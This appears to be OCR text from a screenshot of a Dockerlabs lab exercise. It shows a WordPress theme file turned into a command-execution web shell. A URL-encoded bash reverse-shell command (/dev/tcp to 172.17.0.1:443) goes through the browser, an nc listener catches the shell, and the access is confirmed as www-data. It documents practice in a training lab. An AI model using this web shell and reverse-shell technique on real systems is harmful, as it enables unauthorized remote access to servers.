 Dockerlabs
Theme Code Editor < Web In
172.17.0.2/wordpress/wp-
172.17.0.2/wordpress/wp-content/themes/twentytwentytwo/index.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/172.17.0.1/443%200%3E%261%22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells HackTricks CacheSleuth Brainfuck TryHackMe
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali: /home/isma
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 35736
bash: cannot set terminal process group (234): Inappropriate ioctl for device
bash: no job control in this shell
</html/wordpress/wp-content/themes/twentytwentytwo$ whoami
whoami
www-data
</html/wordpress/wp-content/themes/twentytwentytwo$